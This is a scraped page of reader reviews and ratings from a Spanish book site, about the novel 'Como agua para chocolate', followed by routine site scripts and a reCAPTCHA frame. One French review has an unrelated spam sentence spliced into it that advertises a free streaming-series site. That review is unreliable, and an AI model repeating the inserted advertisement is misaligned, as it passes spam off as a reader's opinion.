								<p>Una novela deliciosa que se mueve entre la historia, la tradici&oacute;n y el realismo m&aacute;gico. Est&aacute; llena de color, sabores, aromas...Una combinaci&oacute;n perfecta.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="105320">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/fierecilla14">
					<img src="https://quelibroleo.com/images/avatares/Fierecilla14.jpg" alt="Avatar" loading="lazy">
					<span>rainbowdexie</span>
					<span class="badge"><i class="fas fa-user"></i>bibliotecario</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Se debi&oacute; haber casado con John, es todo lo que tengo que decir al respecto.
Me sorprendi&oacute; mucho el c&oacute;mo las tradiciones familiares en M&eacute;xico siempre se han respetado desde aquellos tiempos de revoluci&oacute;n y que a&uacute;n hoy d&iacute;a vemos casos de familias que no aceptan el amor sino viene con ganancias. Fue desgarrador leer que Mam&aacute; Elena quemara el acta de nacimiento y fotos de Gertrudis, tanta historia que se ha perdido as&iacute; a lo largo de todos estos a&ntilde;os.
Es una historia que, a pesar de ser realismo m&aacute;gico, te muestra la fuerza y testarudez de las tradiciones mexicanas, f&aacute;cil y digerible lectura y con personajes queridos, escenarios sencillos y buena redacci&oacute;n; hay que tener en cuenta que los protagonistas no siempre toman las mejores decisiones y eso no debe ser motivo para demeritar una buena obra.

C I T A S
&gt; *Solo las ollas saben los hervores de su caldo*&gt;
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="104013">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/claraclarividente">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>alejandra</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Uno de los mejores libros que he le&iacute;do, es mi vieja confiable.
La sublime combinaci&oacute;n de realismo m&aacute;gico, amor e historia familiar.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="97846">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/velenchina">
					<img src="https://quelibroleo.com/images/avatares/velenchina.png" alt="Avatar" loading="lazy">
					<span>velenchina</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Una novela muy especial para m&iacute;, que ha dejado huella.
</p>
			<b>hace 3 años</b>
							<div class="likes" data-critica="97170">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/sherezade">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>sherezade</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Es un libro muy original, en su forma y en su contenido, el punto de vista desde el que se enfoca todo es la comida lo que lo hace visceral, se siente, se saborea y su final me resulto sorprendente.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="93170">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/helenweber00">
					<img src="https://quelibroleo.com/images/avatares/helenweber00.jpg" alt="Avatar" loading="lazy">
					<span>helen weber</span>
					<span class="badge"><i class="fas fa-user"></i>bibliotecario</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>C'est une belle et puissante histoire d'amour de Tita, la plus jeune fille de la famille. N&eacute;e dans une cuisine, Tita grandit pour devenir un chef cuisinier, un v&eacute;ritable artiste en cuisine. Ce roman refl&egrave;te cela, car chaque chapitre est pr&eacute;c&eacute;d&eacute; d'une recette. La culture et la cuisine mexicaine sont pr&eacute;sentes &agrave; chaque page de ce roman. C'est peut-&ecirc;tre autant un roman sur le Mexique que sur Tita. Au d&eacute;but du roman, Tita est une adolescente amoureuse. Notre protagoniste f&eacute;minine est pi&eacute;g&eacute;e par la tradition selon laquelle la plus jeune fille ne doit pas se marier mais plut&ocirc;t prendre soin de sa m&egrave;re pour le reste de sa vie. Lorsque Tita annonce &agrave; sa m&egrave;re plut&ocirc;t abusive que Pedro vient lui demander sa main en mariage, elle invoque la fureur et la haine de sa m&egrave;re. Bienvenue sur la plateforme Serie Streaming vf pour voir les S&eacute;ries r&eacute;centes 2021 et Meilleure Serie streaming VF et VOSTFR en HD gratuit. Regarder les s&eacute;ries en streaming VF et VOSTFR en complet sur en qualit&eacute; HD.

Romance interdite cr&eacute;ant une tension qui est vers&eacute;e dans la cuisine de notre protagoniste. C'est &agrave; travers ses repas que Pedro et Tita communiquent leur amour. Esquivel &eacute;crit si couramment et po&eacute;tiquement. Si vous aimez le r&eacute;alisme magique, vous allez probablement adorer ce roman. J'ai achet&eacute; l'&eacute;dition croate car elle &eacute;tait illustr&eacute;e par mon illustrateur pr&eacute;f&eacute;r&eacute;. Une autre raison pour laquelle je suis heureux d'en poss&eacute;der un exemplaire est que j'ai l'intention de le relire un jour. C'est si bon!

Je n'ai en aucun cas &eacute;t&eacute; d&eacute;&ccedil;u par ce roman. Les personnages sont vivants et bien repr&eacute;sent&eacute;s, le r&eacute;cit est int&eacute;ressant, l'intrigue retient l'attention du lecteur et l'&eacute;criture est belle. Parfois, le roman est un peu m&eacute;lodramatique, mais en quelque sorte le m&eacute;lodrame et le r&eacute;alisme magique se marient bien et le livre finit par &ecirc;tre un succ&egrave;s. Il y a aussi un humour noir subtil que j'ai appr&eacute;ci&eacute;. Certains &eacute;pisodes ont une note d'absurdit&eacute; qui semble &agrave; la fois simuler des feuilletons et leur rendre hommage. Dans l'ensemble, j'ai bien aim&eacute; ce roman. Une lecture incontournable pour les amateurs de litt&eacute;rature latino-am&eacute;ricaine.
</p>
			<b>hace 4 años</b>
							<div class="likes" data-critica="91010">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/csr">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>carolina sandoval riveros</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Que libro m&aacute;s curioso, a parte fascinante y pintoresco. Redacci&oacute;n y forma muy diferente a lo promedio.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="87975">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/k-stelo">
					<img src="https://quelibroleo.com/images/avatares/K._Stelo.jpg" alt="Avatar" loading="lazy">
					<span>k. stelo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Muy recomendado si quieres empezar con Realismo M&aacute;gico. Entretenida, sensual, divertida, una mezcla de sensaciones junto a las recetas y todo lo que ocurre en la historia llena de sesibilidad, amor y emoci&oacute;n.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="85533">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/fanny-gonzalez">
					<img src="https://quelibroleo.com/images/avatares/Fanny_Gonzalez.jpg" alt="Avatar" loading="lazy">
					<span>mate malteada</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Est&aacute; obra es muy original por la forma en que est&aacute; escrita ya que incluye las recetas de cocina y con ello lo que los personajes sienten cuando est&aacute;n cocinando, tiene algunos toques de realismo m&aacute;gico y detalles que hacen un buen matiz en la historia. Sin embargo la historia como tal en algunos momentos te pierdes un poco en el la informaci&oacute;n. Pero en general es una lectura muy buena y muy amena.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="83703">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>12</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-4</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/karenrc">
					<img src="https://quelibroleo.com/images/avatares/karenrc.jpeg" alt="Avatar" loading="lazy">
					<span>karen</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Ha sido uno de los libros que me ha marcado porque hace mención de recetas tipicas mexicanas elaboradas de manera antiquísima, me transportó a esa época. Muy bien narrada, aunque el final un poco confuso. Lo recomiendo totalmente.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="80847">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/images/avatares/GloriaRomera.jpg" alt="Avatar" loading="lazy">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Unión de sentimientos y recetas de cocina , de realismo mágico y cultura mexicana .Un clásico universal lleno de sensualidad , aromas y colores.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="79259">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/1758626850891946">
					<img src="https://quelibroleo.com/images/avatares/1758626850891946.jpg" alt="Avatar" loading="lazy">
					<span>sergio jurado rodrigo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Magnífica estructura, saga familiar, muy ameno y entretenido. Muy recomendable</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="79093">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>5</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/samuel84">
					<img src="https://quelibroleo.com/images/avatares/samuel84.jpg" alt="Avatar" loading="lazy">
					<span>samuel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Gran libro, el detalle de las recetas es genial y la historia bastante agradable. Muy recomendable, acorde al momento que ocurría en el norte de México. La película también es buena.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="78902">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/planelles">
					<img src="https://quelibroleo.com/images/avatares/Planelles.png" alt="Avatar" loading="lazy">
					<span>jordi</span>
					<span class="badge"><i class="fas fa-user"></i>autor</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>La novela resulta original por el protagonismo de la comida y las reacciones que suscita. La historia, en cambio, no es gran cosa. Por algunos elementos fantásticos, supongo que se puede encuadrar dentro del realismo mágico si bien es un libro bastante más llano que los de otros autores del género.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76701">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-14</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/margaret">
					<img src="https://quelibroleo.com/images/avatares/Margaret.jpg" alt="Avatar" loading="lazy">
					<span>margaret</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me gustó mucho la historia, muy original y llena de sorpresas</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76662">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>6</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-7</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/dctux">
					<img src="https://quelibroleo.com/images/avatares/DCTUX.jpg" alt="Avatar" loading="lazy">
					<span>daniel caron</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Una preciosa historia, exquisitamente narrada, estructurado alrededor de un recetario familiar, brindando recetas de la culinaria mexicana, permitiendo a la autora, dar rienda suelta, a las tradiciones culturales y históricas de México, y de este realismo fantástico nacerá una hermosa historia de amor, repleta de desencuentros y intrigas.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76436">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>8</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/laura-de-anisacate">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>laura</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Excelente...devela las emociones de una joven a través de sus hazañas en la cocina mexicana en los tiempos de la revolución.</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="74922">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>4</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/rorodes">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar" loading="lazy">
					<span>rosalia</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>Mi libro favorito. Me lo he leído más de 10 veces y siempre me vuelve a sorprender y transmitir. Lo recomendaré siempre. Es el realismo mágico el que te envuelve en cada página y hace que te sientas dentro de la historia y no puedas dejar de leer. Me quedo con el capítulo de las codornices en salsa de rosas.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="73541">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>10</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-3</small>
					</span>
				</div>
							</div>
		</div>
		
	
	<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/como-agua-para-chocolate?sort=&amp;page=2#comentarios">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/como-agua-para-chocolate?sort=&amp;page=3#comentarios">3</a></li>
                                                                                                                                                                
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/como-agua-para-chocolate?sort=&amp;page=2#comentarios" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/como-agua-para-chocolate";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "207",
                        "porcentaje": "12.68",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "141",
                        "porcentaje": "8.64",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "472",
                        "porcentaje": "28.92",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "279",
                        "porcentaje": "17.10",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "382",
                        "porcentaje": "23.41",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "55",
                        "porcentaje": "3.37",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "72",
                        "porcentaje": "4.41",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "3",
                        "total": "6",
                        "porcentaje": "0.37",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "13",
                        "porcentaje": "0.80",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "5",
                        "porcentaje": "0.31",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

           <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5ktemu6gsy5e
body_size: 48749
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
